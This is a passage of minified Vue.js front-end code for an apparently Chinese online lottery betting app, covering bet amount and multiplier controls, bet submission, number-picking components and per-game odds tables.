s=(+e.showPrice*v.Jp(t,this.mode)).toFixed(3);return Number(s)}},is360QrEnter(){return n.is360QrEnter()},isOpening(){return h.A.state.lt.isOpening},mmcStop(){return h.A.getters.mmcStop},isMMC(){return n.isMMC()},betCount:function(){return h.A.state.lt.bet.betting_count},betMoney:function(){return h.A.state.lt.bet.betting_money.toFixed(2)},betStr:function(){return h.A.state.lt.bet.betting_number},betAmount:function(){return h.A.state.lt.basket.length},canReduce:function(){return this.power>1},canAdd:function(){return this.power<this.betMaxBetMultiplier},unit:{get:function(){return h.A.state.lt.bet.betting_model},set:function(t){h.A.commit("lt.setUnit",t)}},power:{get:function(){return h.A.state.lt.bet.graduation_count},set:function(t){h.A.commit("lt.setPower",+t),(t.toString().search(/[^\d]+/)>-1||t<=0)&&h.A.commit("lt.setPower",1),t>this.betMaxBetMultiplier&&(h.A.commit("lt.setPower",this.betMaxBetMultiplier),window.layer.msgWarn("最多"+this.betMaxBetMultiplier+"倍"))}},multipleBet(){return!n.IsParmReady(h.A.state.site.lotteryList)||!n.IsParmReady(h.A.state.site.lotteryList[this.LotteryCode])||h.A.state.site.lotteryList[this.LotteryCode].multipleBet},LotteryCode:function(){return h.A.state.lt.lottery.lotteryCode},LotteryType(){return h.A.state.lt.lottery.lotteryType},nowLt(){const t=this.$route.params.code;if(n.IsParmReady(h.A.state.site.lotteryList[t]&&h.A.state.site.lotteryList[t].lotteryName))return h.A.state.site.lotteryList[t].lotteryName}},watch:{$route:function(t){this.creatUnitArr(!0),this.showPrice=""},betMaxBetMultiplier(t,e){this.isLK28AndQQC&&this.showPrice>h.A.state.lt.bet.betting_maxMultiplier&&(this.showPrice=h.A.state.lt.bet.betting_maxMultiplier,h.A.commit("lt.setPerbet",+this.showPrice),h.A.commit("lt.setMoney"))}},created(){this.creatUnitArr(!0)},beforeDestroy(){h.A.commit("lt.setUnit",1)},methods:{is360Pos(){this.is360QrEnter&&(this.noFocusInput=!1)},fix360Pos(){this.is360QrEnter&&(this.noFocusInput=!0)},mmcBetOpenStop(){h.A.state.lt.stopOpen=!0},reduce:function(){this.multipleBet&&this.power>1&&h.A.commit("lt.setPower",this.power-1)},add:function(){this.multipleBet&&this.power<this.betMaxBetMultiplier&&h.A.commit("lt.setPower",this.power+1)},changeUnit:function(t){this.unit=t,h.A.commit("lt.setUnit",t)},addBet:function(){const t=this,e=Number(h.A.state.lt.maxBetNumber);!this.multipleBet&&this.power>1?(h.A.commit("lt.setPower",1),window.layer.msgWarn("此彩种不允许倍投")):this.betCount>e?window.layer.msgWarn("最大投注数"+e+"注"):this.betCount<=0||(v.jJ.$emit("clearNoteStr"),h.A.commit("lt.addBet"),this.moveClass="move",setTimeout(function(){t.moveClass=""},1e3))},showBasket(){h.A.dispatch("ChangeBox","basket")},checkMultipleBet:function(){this.multipleBet||window.layer.msgWarn("此彩种不允许倍投")},creatUnitArr(t){let e,s=h.A.state.site.lotteryList,i=null;if(s&&s[this.LotteryCode]){const t=s[this.LotteryCode];i=t.amountMode}else{if(s=JSON.parse(localStorage.getItem("site.lotteryList")),!n.IsParmReady(s)||!n.IsParmReady(s[this.LotteryCode]))return;{const t=s[this.LotteryCode];i=t.amountMode}}switch(i){case 1:e=[{unit:1,word:"元"}];break;case 2:e=[{unit:.1,word:"角"}];break;case 3:e=[{unit:1,word:"元"},{unit:.1,word:"角"}];break;case 4:e=[{unit:.01,word:"分"}];break;case 5:e=[{unit:1,word:"元"},{unit:.01,word:"分"}];break;case 6:e=[{unit:.1,word:"角"},{unit:.01,word:"分"}];break;case 7:e=[{unit:1,word:"元"},{unit:.1,word:"角"},{unit:.01,word:"分"}];break}return(t||1*this.originalUnitMode!==1*i)&&(this.originalUnitMode=i,e&&h.A.commit("lt.setUnit",e[0].unit)),e},changeShowPrice:function(){let t="";const e=this;let s="LK28"===this.LotteryType?"":this.betMaxBetMultiplier;if("LK28"===this.LotteryType)if("LK28001001001"===this.mode||"LK28002001001"===this.mode||"LK28003001001"===this.mode){const t=h.A.state.lt.bet.betting_number.split(" ");for(let i=0;i<t.length;i++){const a=this.itemArr.indexOf(t[i]);s=e.maxBetMultiplierArr[a]}}else s=h.A.state.lt.maxBetMultiplier;this.showPrice>Number(s)&&(t="最高投注额为"+s+"元</br>"),t.length>=1&&(window.layer.msg(t),this.showPrice=""),n.isValidBetAmount(this.showPrice)||(this.showPrice=""),this.showPrice&&(h.A.commit("lt.setPerbet",+this.showPrice),h.A.commit("lt.setMoney"))},confirmBet(){const t=this;if(!t.betCount)return void window.layer.alert("请至少选择一注号码投注");if(!+t.showPrice)return void window.layer.alert("请填写您要投注的金额");const e=()=>{const e=new v.Jx(t.$store.state);"A10"===t.mode&&e.setRebate("180",t.$store.state);const s=v.s6([e]);window.layer.msgWait("正在投注"),s.length>0&&s.forEach(t=>{t.graduation_count=t.betting_money/t.betting_count}),window._fetch({Action:`${h.A.state.lt.lottery.lotteryCode}/betSingle`,Requirement:{accountId:h.A.state.user.accountId,clientTime:(new Date).getTime(),gameId:h.A.state.lt.lottery.lotteryCode,issue:h.A.state.lt.NowIssue,item:v.Rb(s)}}).then(function(i){if("success"===i.code){h.A.dispatch("GetUserBanlance"),t.showPrice="",t.$store.commit("lt.clearBet"),h.A.dispatch("ChangeBox","");const e=s.map(t=>t.betting_money).reduce(function(t,e){return t+e}),a=s[0].betting_issuseNo,r=t.$store.state.lt.BetRecord.slice(0),n={issueNo:a,normal_money:e.toFixed(2),openState:"等待开奖"};r.unshift(n),r.length>5&&(r.length=5),t.$store.commit("lt.setBetRecord",r),(0,w.qH)(i)}else"提交请求不能是同一笔注单，请稍后再试。"!==i.msg&&(-9===i.code?(window.layer.alert(i.msg),t.$store.dispatch("lt.getRebate",!0)):window.layer.msgWarn(e.msg,null,e))})},s=(0,w.C)({nowLt:t.nowLt,nowIssue:t.nowIssue,bettingMoney:Number(t.betMoney),chosen:t.betStr});window.layer.open({title:"投注确认",style:"width:18em;font-size:.7em",shadeClose:!1,content:s,btn:["确定","取消"],yes:e,no:()=>{}})},clear:function(){this.showPrice="",h.A.commit("lt.clearBet")}}},_=b,A=(0,p.A)(_,C,f,!1,null,"4cc2df08",null),S=A.exports,k=function(){var t=this,e=t._self._c;return e("div",{ref:"scrollContent",class:["PlayAreaCR","sscMain",{quWei:t.getQW,isAndrFox:t.isAndrFox,isAndrFoxBSC:t.isAndrFox&&t.isBSC,isAndrFoxKL8:t.isAndrFox&&t.isKL8,isAndrFoxBSCMMC:t.isAndrFox&&t.isBSCMMC,isFFC:!t.isBSC}],style:[t.is360QrEnter&&{paddingBottom:"7.1em"},t.isAndrFox&&{height:"120%"}],on:{touchmove:function(e){return t.checkTouchStart(e)},click:function(e){return t.closeLottery()}}},[t.isOpening?e("div",{staticClass:"shadowMMC"}):t._e(),e("div",{staticClass:"sscTips",class:{hasBtn:t.show},on:{touchmove:function(t){t.preventDefault()}}},[t.isBonus&&!t.tipUnfold?e("div",{staticClass:"one",class:{changeCompose:t.show}},[e("p",[t._v(t._s(t.actualTip+" ")+" "),e("span",{directives:[{name:"show",rawName:"v-show",value:t.showAwardText,expression:"showAwardText"}],on:{click:function(e){return e.stopPropagation(),t.showBonus.apply(null,arguments)}}},[t._v(" 奖金详情")]),t.tipOverLong?[t._v(t._s("..."))]:t._e(),e("span",{directives:[{name:"show",rawName:"v-show",value:t.tipOverLong,expression:"tipOverLong"}],staticStyle:{color:"#218ddd"},on:{click:t.toggleTip}},[t._v(t._s(" 详细"))])],2)]):!t.isBonus&&t.tipUnfold?e("div",{staticClass:"two",class:{changeCompose:t.show}},[e("p",[t._v(t._s(t.actualTip)),e("i",{directives:[{name:"show",rawName:"v-show",value:t.awardShow,expression:"awardShow"}]},[t._v(t._s(" "+t.award))]),t.awardShow&&!t.isLK28AndQQC?[t._v(t._s("元"))]:t._e(),t.awardShow&&t.isLK28AndQQC?[t._v(t._s("倍"))]:t._e()],2)]):t.isBonus&&t.tipUnfold?e("div",{staticClass:"three",class:{changeCompose:t.show}},[e("p",[t._v(t._s(t.tip)+" "),e("span",{on:{click:function(e){return e.stopPropagation(),t.showBonus.apply(null,arguments)}}},[t._v("奖金详情")]),e("span",{staticStyle:{color:"#218ddd"},on:{click:t.toggleTip}},[t._v(t._s(" 收起"))])])]):e("div",{staticClass:"four",class:{changeCompose:t.show}},[e("p",[t._v(t._s(t.tip)),e("i",[t._v(t._s(" "+t.award))]),t._v("元")])])]),t.ltCfg[t.mode].box?t._e():t._l(t.ltCfg[t.mode].render,function(s){return e("betBoxCR",{key:s,attrs:{alias:s},on:{choose:t.whenChoose}})}),t.ltCfg[t.mode].box&&"normal"===t.ltCfg[t.mode].box?e("noteBetCR",{attrs:{len:t.ltCfg[t.mode].len,special:t.ltCfg[t.mode].special}}):t._e(),t.ltCfg[t.mode].box&&"syx5"===t.ltCfg[t.mode].box?e("syx5NoteBetCR",{attrs:{len:t.ltCfg[t.mode].len,special:t.ltCfg[t.mode].special}}):t._e()],2)},T=[],B=function(){var t=this,e=t._self._c;return t.isLK28AndQQC?e("div",{staticClass:"selectNumber fix fix_ios_app",class:{QQC:t.isLK28AndQQC,isAndriodFox:t.isAndriodFox},style:t.paddingLeft},[t.isNumberType?e("div",{staticClass:"numberContent",on:{click:function(t){t.stopPropagation()}}},[t._l(t.itemArr,function(s,i){return[e("a",{class:t.chosen.indexOf(s)>-1?"curr":"",on:{click:function(e){t.choose(s)}}},[e("span",{class:t.rgb(s)},[t._v(t._s(s))]),!t.noNeedOdds&&t.award?e("div",{staticStyle:{"font-size":"10px"}},[t._v(t._s(t.sumOdds[i]))]):t._e()])]})],2):e("div",{staticClass:"numberContent lk28dx",on:{click:function(t){t.stopPropagation()}}},t._l(t.itemArr,function(s,i){return e("div",{staticClass:"bet-item-box"},[e("a",{staticClass:"bet-item",class:t.chosen.indexOf(s)>-1?"curr":"",on:{click:function(e){t.choose(s)}}},[e("span",{class:t.rgb(s)},[t._v(t._s(s))]),t.award?e("div",{staticClass:"bet-item-rate"},[t._v(t._s(t.sumOdds[i]))]):t._e()])])}),0)]):e("div",{staticClass:"selectNumber fix fix_ios_app",class:{SYX5LF:t.SYX5LF,PK10LF:t.PK10LF}},[e("div",{staticClass:"title fix"},[e("em",[e("p",[t._v(t._s(t.tag))])])]),e("div",{staticClass:"numberContent",on:{click:function(t){t.stopPropagation()}}},t._l(t.itemArr,function(s){return e("a",{class:t.chosen.indexOf(s)>-1?"curr":"",on:{click:function(e){t.choose(s)}}},[e("span",{class:t.rgb(s)},[t._v(t._s(s))])])}),0)])},L=[];const x=[0,1,2,3,4,5,6,7,8,9],P=["大","小","单","双"],N=[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27],I=[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26],M=[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18],R=[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17],O=["01","02","03","04","05","06","07","08","09","10","11"],H=(0,v.Jg)(1,40),D=(0,v.Jg)(41,80),F=(0,v.Jg)(1,10),$=Array.from({length:25},(t,e)=>e+6).concat(P),G=Array.from({length:19},(t,e)=>e+3).concat(P),E={1e4:{tag:"万位",itemArr:x},1e3:{tag:"千位",itemArr:x},100:{tag:"百位",itemArr:x},10:{tag:"十位",itemArr:x},1:{tag:"个位",itemArr:x},xxxx:{tag:"四重号位",itemArr:x},xxx:{tag:"三重号位",itemArr:x},xx:{tag:"二重号位",itemArr:x},x:{tag:"单号位",itemArr:x},zx120:{tag:"组选120",itemArr:x},zx24:{tag:"组选24",itemArr:x},yffs:{tag:"一帆风顺",itemArr:x},hscs:{tag:"好事成双",itemArr:x},sxbx:{tag:"三星报喜",itemArr:x},sjfc:{tag:"四季发财",itemArr:x},i10000:{tag:"万位",itemArr:P},i1000:{tag:"千位",itemArr:P},i100:{tag:"百位",itemArr:P},i10:{tag:"十位",itemArr:P},i1:{tag:"个位",itemArr:P},whole:{itemArr:x},psum27:{tag:"和值",itemArr:N},psum18:{tag:"和值",itemArr:M},csum26:{tag:"和值",itemArr:I},csum17:{tag:"和值",itemArr:R},baodan:{tag:"包胆",itemArr:x},diff:{tag:"跨度",itemArr:x},budingwei:{tag:"不定位",itemArr:x},z3:{tag:"组三",itemArr:x},z6:{tag:"组六",itemArr:x},zx:{tag:"组选",itemArr:x},d1:{tag:"第一位",itemArr:O},d2:{tag:"第二位",itemArr:O},d3:{tag:"第三位",itemArr:O},d:{itemArr:O},_budingwei:{tag:"不定位",itemArr:O},dm:{tag:"胆码",itemArr:O},tm:{tag:"拖码",itemArr:O},qezx:{tag:"前二组选",itemArr:O},qszx:{tag:"前三组选",itemArr:O},x1z1:{tag:"选一中一",itemArr:O},x2z2:{tag:"选二中二",itemArr:O},x3z3:{tag:"选三中三",itemArr:O},x4z4:{tag:"选四中四",itemArr:O},x5z5:{tag:"选五中五",itemArr:O},x6z5:{tag:"选六中五",itemArr:O},x7z5:{tag:"选七中五",itemArr:O},x8z5:{tag:"选八中五",itemArr:O},dds:{itemArr:["5单0双","4单1双","3单2双","2单3双","1单4双","0单5双"]},lh:{itemArr:["龙","虎"]},lhh:{itemArr:["龙","和","虎"]},czw:{tag:"猜中位",itemArr:["03","04","05","06","07","08","09"]},above:{tag:"上盘",itemArr:H},below:{tag:"下盘",itemArr:D},szx:{itemArr:["上","中","下"]},jho:{itemArr:["奇","和","偶"]},isum:{itemArr:["大单","大双","小单","小双"]},first:{tag:"冠军",itemArr:F},second:{tag:"亚军",itemArr:F},third:{tag:"季军",itemArr:F},fourth:{tag:"第四",itemArr:F},fifth:{tag:"第五",itemArr:F},sixth:{tag:"第六",itemArr:F},seventh:{tag:"第七",itemArr:F},eighth:{tag:"第八",itemArr:F},ninth:{tag:"第九",itemArr:F},tenth:{tag:"第十",itemArr:F},sp:{tag:"特码",itemArr:N},lkds:{tag:"趣味",itemArr:["大","小","单","双","大单","大双","小单","小双","极大","极小","豹子"]},rgb:{tag:"波色",itemArr:["红波","绿波","蓝波"]},hz:{tag:"和值",itemArr:Array.from({length:31},(t,e)=>e+15).concat(P)},hwz:{tag:"和尾值",itemArr:x},nn:{tag:"牛牛",itemArr:["牛1","牛2","牛3","牛4","牛5","牛6","牛7","牛8","牛9","牛牛","无点"]},cbbc:{tag:"猜必不出",itemArr:O},qshz:{tag:"前三和值",itemArr:$},zshz:{tag:"中三和值",itemArr:$},hshz:{tag:"后三和值",itemArr:$},twhz:{tag:"头尾和值",itemArr:G},qehz:{tag:"前二和值",itemArr:G},hehz:{tag:"后二和值",itemArr:G},gyh:{tag:"和值",itemArr:Array.from({length:17},(t,e)=>e+3)},one:{tag:"冠军",itemArr:P},two:{tag:"亚军",itemArr:P},three:{tag:"季军",itemArr:P},four:{tag:"第四",itemArr:P},five:{tag:"第五",itemArr:P},six:{tag:"第六",itemArr:P},seven:{tag:"第七",itemArr:P},eight:{tag:"第八",itemArr:P},nine:{tag:"第九",itemArr:P},ten:{tag:"第十",itemArr:P},oneTen:{tag:"冠军/第十",itemArr:["龙","虎"]},twoNine:{tag:"亚军/第九",itemArr:["龙","虎"]},threeEight:{tag:"季军/第八",itemArr:["龙","虎"]},fourSeven:{tag:"第四/第七",itemArr:["龙","虎"]},fiveSix:{tag:"第五/第六",itemArr:["龙","虎"]}};var K={props:["alias"],data:function(){return{config:{}}},computed:(0,c.aH)({isAndriodFox(){return(0,n.isAndriodFox)()},noNeedOdds(){return"LK28001002001"===this.mode||"QQC001002001"===this.mode},isQQC(){return"QQC"===this.type},isLK28AndQQC(){return"LK28"===this.type||"QQC"===this.type},isNumberType(){return"LK28003001001"!==this.mode&&"QQC003001001"!==this.mode},chosen:function(t){return t.lt.tmp[this.alias]},tag:function(t){return E[this.alias].tag?E[this.alias].tag:t.lt.mode.name},itemArr:function(){return E[this.alias].itemArr},filters:function(){return E[this.alias].filters},type:function(){return this.$route.params.type},mode:function(){return h.A.state.lt.mode.mode},award:function(){return h.A.state.lt.award},sumOdds:function(){const t=this.award,e=this.itemArr;for(var s=[],i=0;i<e.length;i++)"LK28001001001"===this.mode||"QQC001001001"===this.mode?e[i]>=0&&e[i]<=13?s.push(t[e[i]-0]):s.push(t[27-e[i]]):s.push(t[i]);return s},paddingLeft(){return"LK28003001001"!==this.mode||"QQC003001001"!==this.mode?"padding-left:11%;":"padding-left:8%;"},SYX5LF(){const t=["XX5009001001","XX5009001002","XX5009001003"];return-1!==t.indexOf(this.mode)},PK10LF(){return"BSC011001001"===this.mode}}),created(){this.config=E[this.alias]},methods:{choose:function(t){h.A.state.lt.box="";const e=this.chosen.indexOf(t);let s,i=this.chosen.slice(0);if("baodan"===this.alias)return h.A.commit({type:"lt.updateTmp",alias:this.alias,arr:[t]}),void this.$emit("choose",this.alias,[t]);if(e>-1)i.splice(e,1),s=i;else{const e="KL8"===this.$route.params.type,a="KL8002001001"!==h.A.state.lt.mode.mode;if(e&&a){const t=h.A.state.lt.tmp.above,e=h.A.state.lt.tmp.below;if(t.length+e.length>=8)return void window.layer.msgWarn("对不起，当前玩法最多只能选择8个号码")}const r="XX5"===this.$route.params.type,n=h.A.state.lt.mode.mode,o={XX5002001005:2,XX5011003001:2,XX5001001005:3,XX5011003002:3,XX5011003003:4,XX5011003004:5,XX5011003005:6,XX5011003006:7,XX5011003007:8};r&&"dm"===this.alias&&i.length>=o[n]-1&&i.splice(i.length-1,1),i.push(t),i=(0,v.Am)(i),s=[];for(let t=0;t<this.itemArr.length;t++)i.indexOf(this.itemArr[t])>-1&&s.push(this.itemArr[t]);const l="LK28001002001"===this.mode||"QQC001002001"===this.mode?(0,v.C)(s.length,3)>Number(h.A.state.lt.maxBetNumber):h.A.state.lt.bet.betting_count>=Number(h.A.state.lt.maxBetNumber);if(this.isLK28AndQQC&&l)return void window.layer.msgWarn("最大投注数"+h.A.state.lt.maxBetNumber+"注")}h.A.commit({type:"lt.updateTmp",alias:this.alias,arr:s}),this.$emit("choose",this.alias,s)},rgb(t){return"LK28"!==this.$route.params.type&&"QQC"!==this.$route.params.type||"number"!==typeof t?"":0!==t&&13!==t&&14!==t&&27!==t?t%3===0?"red ":t%3===1?"green ":"blue ":"black"}}},j=K,W=(0,p.A)(j,B,L,!1,null,"6e6ec23a",null),U=W.exports,z=function(){var t=this,e=t._self._c;return e("div",{staticClass:"textareaNumber"},[e("textarea",{directives:[{name:"model",rawName:"v-model",value:t.betStr,expression:"betStr"}],ref:"textarea",attrs:{placeholder:t.isAndriod43?"":"每一个号码需连续输入,每注之间以回车、逗号或分号进行分隔"},domProps:{value:t.betStr},on:{focus:function(e){return t.textFocus()},blur:function(e){return t.textBlur()},input:[function(e){e.target.composing||(t.betStr=e.target.value)},function(e){t.whenInput()}],click:function(t){t.stopPropagation()}}}),t._v(" "),t.textFlag&&t.isAndriod43?e("p",{directives:[{name:"show",rawName:"v-show",value:!t.betStr,expression:"!betStr"}],staticClass:"plcehold"},[t._v(" 每一个号码需连续输入,每注之间以回车、逗号或分号进行分隔")]):t._e()])},J=[];s(13579);function X(t,e){const s=Q(e);return q(s,t)}function Q(t){for(let e=0;e<t.length;e++)t[e]=t[e].split("").sort(function(t,e){return+t-+e}).join("");return(0,v.Am)(t)}function q(t,e){const s=[];for(let i=0;i<t.length;i++){const a=(0,v.Am)(t[i].split("")).length;"number"===typeof e?a===e&&s.push(t[i]):e.some(function(t){return a===t})&&s.push(t[i])}return s}function Y(t){return t=t.replace(/^\s+/g,""),t=t.replace(/[^\d,，;；\s]/g,""),t=t.replace(/，/g,","),t=t.replace(/；/g,";"),t}var V={props:["len","special"],data(){return{betStr:"",textFlag:!0}},computed:(0,c.aH)({mode:function(t){return t.lt.mode.mode},isAndriod43(){return(0,n.isAndriod43)()}}),created(){const t=this;v.jJ.$off("clearNoteStr"),v.jJ.$on("clearNoteStr",function(){t.betStr=""})},mounted(){this.textAreaOnfocus()},destroyed(){if(-1!==navigator.userAgent.indexOf("UCBrowser")&&-1!==navigator.userAgent.indexOf("iPhone")){const t=(0,n.qSelectorAll)(".isLotteryCon, .minIsLotteryCon, header, .sscBetInfo");t.forEach(t=>{t.style.position="fixed"})}},methods:{textFocus(){this.$store.state.lt.box="",this.textFlag=!1},textBlur(){this.textFlag=!0},whenInput:function(){const t=this;(0,v.nF)(function(){const e=+t.len;t.betStr=Y(t.betStr);const s=t.betStr.replace(/[;\s]/g,",");let i=(0,v.Am)(s.split(",").filter(function(t){return t.length===e}));if(t.special){const e={b3x2x3:X([2,3],i),b3x2:X(2,i),b3x3:X(3,i),b2x2:X(2,i)};i=e[t.special]}t.$store.commit("lt.setBetCount",i.length),t.$store.commit("lt.setBetStr",i.join(",")),t.$store.commit({type:"lt.updateTmp",alias:"notebet",arr:i}),(0,n.IsParmReady)(window.store.state.lt.maxBetMultiplier)?t.$store.commit("lt.setMaxMultiplier",window.store.state.lt.maxBetMultiplier):t.$store.commit("lt.setMaxMultiplier",1e4)})},textAreaOnfocus(){if(-1!==navigator.userAgent.indexOf("UCBrowser")&&-1!==navigator.userAgent.indexOf("iPhone")){const t=this.$refs.textarea;if(t){const e=(0,n.qSelectorAll)(".isLotteryCon, .minIsLotteryCon, header, .sscBetInfo");t.addEventListener("focus",()=>{e.forEach(t=>{t.style.position="absolute"})}),t.addEventListener("blur",()=>{e.forEach(t=>{t.style.position="fixed"})})}}}}},Z=V,tt=(0,p.A)(Z,z,J,!1,null,"04b71c4f",null),et=tt.exports,st=function(){var t=this,e=t._self._c;return e("div",{staticClass:"textareaNumber"},[e("textarea",{directives:[{name:"model",rawName:"v-model",value:t.betStr,expression:"betStr"}],ref:"textarea",attrs:{placeholder:t.isAndriod43?"":"每一个号码之间请使用空格分开,每注之间以回车、逗号或分号进行分隔"},domProps:{value:t.betStr},on:{focus:function(e){return t.textFocus()},blur:function(e){return t.textBlur()},input:[function(e){e.target.composing||(t.betStr=e.target.value)},function(e){return t.whenInput()}],click:function(t){t.stopPropagation()}}}),t._v(" "),t.textFlag&&t.isAndriod43?e("p",{directives:[{name:"show",rawName:"v-show",value:!t.betStr,expression:"!betStr"}],staticClass:"plcehold"},[t._v(" 每一个号码之间请使用空格分开,每注之间以回车、逗号或分号进行分隔")]):t._e()])},it=[];function at(t){return t=t.replace(/^\s+/g,""),t=t.replace(/[^\d,，;；\s]/g,""),t=t.replace(/，/g,","),t=t.replace(/；/g,";"),t}function rt(t){return t.filter(function(t,e,s){return s.indexOf(t)===e})}var nt={props:["len","special"],data(){return{betStr:"",textFlag:!0}},computed:(0,c.aH)({mode:function(t){return t.lt.mode.mode},isAndriod43(){return(0,n.isAndriod43)()}}),created(){const t=this;v.jJ.$off("clearNoteStr"),v.jJ.$on("clearNoteStr",function(){t.betStr=""})},mounted(){this.textAreaOnfocus()},destroyed(){if(-1!==navigator.userAgent.indexOf("UCBrowser")&&-1!==navigator.userAgent.indexOf("iPhone")){const t=(0,n.qSelectorAll)(".isLotteryCon, .minIsLotteryCon, header, .sscBetInfo");t.forEach(t=>{t.style.position="fixed"})}},methods:{textFocus(){h.A.state.lt.box="",this.textFlag=!1},textBlur(){this.textFlag=!0},whenInput(){const t=this;(0,v.nF)(function(){const e=+t.len,s=h.A.state.lt.mode.mode,i=["XX5001001004","XX5002001004","XX5011002001","XX5011002002","XX5011002003","XX5011002004","XX5011002005","XX5011002006","XX5011002007","XX5011002008"];t.betStr=at(t.betStr);for(var a=t.betStr.replace(/[;\n]/g,","),r=a.split(","),o=r.map(function(t){return rt(t.trim().split(" ").filter(function(t){return 0!==t.length}).map(function(t){return+t}))}),l=[],c=t.$route.params.type,d={XX5:11,BSC:10},u=(0,v.Jg)(0,d[c]),m=0;m<o.length;m++){let t=o[m];-1!==i.indexOf(s)&&(t=t.sort(function(t,e){return t-e}));const a=t.some(function(t){return!u[t]||!t}),r=t.length!==e;a||r||(t=t.map(function(t){return u[t]}).join(" "),l.push(t))}l=rt(l),t.$store.commit("lt.setBetCount",l.length),t.$store.commit("lt.setBetStr",l.join(",")),t.$store.commit({type:"lt.updateTmp",alias:"notebet",arr:l}),(0,n.IsParmReady)(h.A.state.lt.maxBetMultiplier)?t.$store.commit("lt.setMaxMultiplier",h.A.state.lt.maxBetMultiplier):t.$store.commit("lt.setMaxMultiplier",1e4)})},textAreaOnfocus(){if(-1!==navigator.userAgent.indexOf("UCBrowser")&&-1!==navigator.userAgent.indexOf("iPhone")){const t=this.$refs.textarea;if(t){const e=(0,n.qSelectorAll)(".isLotteryCon, .minIsLotteryCon, header, .sscBetInfo");t.addEventListener("focus",()=>{e.forEach(t=>{t.style.position="absolute"})}),t.addEventListener("blur",()=>{e.forEach(t=>{t.style.position="fixed"})})}}}}},ot=nt,lt=(0,p.A)(ot,st,it,!1,null,"67c17680",null),ct=lt.exports,dt=s(17121),ht=s(24365),ut=s(66479),mt=s(1683),pt=s(52652),yt=s(38819),gt=s(16024),Ct=s(4699),ft=s(87535),vt=s(85709);function wt(t,e,s){for(var i=[],a=0;a<t.length;a++)i.push(e[t[a]].join(" "));return i=i.map(function(t){for(var e="",i=0;i<s;i++)e+="-";return""===t?e:t}),i.join(",")}const bt={SSC:dt.A.sscPlay,FFC:ut.A.ffcPlay,MMC:ht.A.mmcPlay,XX5:mt.A.syx5Play,BSC:pt.A.pk10Play,KL8:yt.A.kl8Play,FC3D:gt.A.fc3dPlay,PL3:Ct.A.pl3Play,LK28:ft.A.lk28Play,QQC:vt.A.qqcPlay},_t=["定单双","趣味","混合","波色","头尾龙虎","前二龙虎","后二龙虎","牛牛"],At={KL8002001003:[3,2],KL8002001004:[4,3,2],KL8002001005:[5,4,3],KL8002001006:[6,5,4,3],KL8002001007:[7,6,5,4,0],KL8001001004:["中","上","下"],KL8001001003:["和","奇","偶"],XX5005001001:["0单5双","5单0双","1单4双","4单1双","2单3双","3单2双"],XX5010001001:["15/16/44/45","17/43","18/42","19/41","20/40","21/39","22/38","23/37","24/36","25/35","26/34","27/33","28/32","29/30/31","大","小","单","双"],XX5010002001:["0","1/3/7/9","2/4/6/8","5"],XX5005001002:["03/09","04/08","05/07","06"],XX5005002001:["牛1","牛2","牛3","牛4","牛5","牛6","牛7","牛8","牛9","牛牛","无点"],XX5001002001:["6/30","7/29","8/28","9/27","10/26","11/25","12/24","13/23","14/22","15/21","16/20","17/19","18","大","小","单","双"],XX5001003001:["6/30","7/29","8/28","9/27","10/26","11/25","12/24","13/23","14/22","15/21","16/20","17/19","18","大","小","单","双"],XX5001004001:["6/30","7/29","8/28","9/27","10/26","11/25","12/24","13/23","14/22","15/21","16/20","17/19","18","大","小","单","双"],XX5002002001:["3/4/20/21","5/6/18/19","7/8/16/17","9/10/14/15","11/12/13","大","小","单","双"],XX5002003001:["3/4/20/21","5/6/18/19","7/8/16/17","9/10/14/15","11/12/13","大","小","单","双"],XX5002004001:["3/4/20/21","5/6/18/19","7/8/16/17","9/10/14/15","11/12/13","大","小","单","双"],SSC004003004:["033**","015**"],SSC004003005:["001**","123**"],SSC004003006:["**311或**331","**345"],SSC013003004:["*033*","*015*"],SSC013003005:["*001*","*123*"],SSC013003006:["**311或**331","**345"],SSC003003004:["**033","**015"],SSC003003005:["**001","**123"],SSC003003006:["**311或**331","**345"],FFC004003004:["033**","015**"],FFC004003005:["001**","123**"],FFC004003006:["**311或**331","**345"],FFC013003004:["*033*","*015*"],FFC013003005:["*001*","*123*"],FFC013003006:["**311或**331","**345"],FFC003003004:["**033","**015"],FFC003003005:["**001","**123"],FFC003003006:["**311或**331","**345"],MMC004003004:["033**","015**"],MMC004003005:["001**","123**"],MMC004003006:["**311或**331","**345"],MMC013003004:["*033*","*015*"],MMC013003005:["*001*","*123*"],MMC013003006:["**311或**331","**345"],MMC003003004:["**033","**015"],MMC003003005:["**001","**123"],MMC003003006:["**311或**331","**345"],LK28001001001:["0/27","1/26","2/25","3/24","4/23","5/22","6/21","7/20","8/19","9/18","10/17","11/16","12/15","13/14"],LK28002001001:["红波","绿波","蓝波"],LK28003001001:["大","小","单","双","大单","大双","小单","小双","极大","极小","豹子"],BSC009001001:["3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19"],QQC001001001:["0/27","1/26","2/25","3/24","4/23","5/22","6/21","7/20","8/19","9/18","10/17","11/16","12/15","13/14"],QQC002001001:["红波","绿波","蓝波"],QQC003001001:["大","小","单","双","大单","大双","小单","小双","极大","极小","豹子"]},St=["BSC011001001"];var kt={components:{betBoxCR:U,noteBetCR:et,syx5NoteBetCR:ct},data(){return{ltCfg:{},show:"",awardShow:!0,dollarShow:!0,tipUnfold:!1,toggleTipFlag:!1,showAwardText:!1,isBonus:!1,ellipsisWidth:40,record:!1}},computed:(0,c.aH)({isBSCMMC(){return n.isBSCMMC()},noBonusFullTip(){if(this.isBonus)return"";{const t=this.tip,e=this.award,s=t+e+"元";return s}},tipOverLong(){return this.isBonus?this.tip.length>this.ellipsisWidth?(this.showAwardText=!1,!0):(this.showAwardText=!0,!1):n.IsParmReady(this.award)&&n.IsParmReady(this.noBonusFullTip)?this.noBonusFullTip.length<=this.ellipsisWidth+2?(this.awardShow=!0,!1):(this.awardShow=!1,!0):void 0},actualTip(){return this.tipOverLong?this.tip.slice(0,this.ellipsisWidth):this.tip},isAndrFox(){return n.isAndriodFox()},is360QrEnter(){return n.is360QrEnter()},tip(t){return t.lt.mode.tip},award(t){return t.lt.award},mode(t){return t.lt.mode.mode},getQW(t){return 